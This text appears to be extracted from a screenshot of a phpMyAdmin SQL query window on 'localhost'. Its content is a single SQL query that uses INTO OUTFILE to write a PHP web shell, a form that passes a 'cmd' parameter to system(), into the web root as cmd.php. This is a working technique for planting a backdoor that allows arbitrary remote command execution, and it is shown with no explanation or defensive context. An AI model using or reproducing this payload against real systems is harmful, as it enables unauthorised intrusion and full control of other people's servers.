 Databases SQL Status Users Export Import More
Run SQL query/queries on server "localhost":
1 SELECT
2 "<HTML><BODY><FORM
3 METHOD=\"GET\"
4 NAME=\"myform\"
5 ACTION=\"\"><INPUT
6 TYPE=\"text\"
7 NAME=\"cmd\"><INPUT
8 TYPE=\"submit\"
9 VALUE=\"Execute\"></FORM><pre><?php
10 if($_GET['cmd'])
11 {system($_GET[\'cmd\']);}
12 ?>
13 </pre></BODY></HTML>"
14 INTO OUTFILE '/var/www/phpmyadmin/cmd.php'
Clear
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Go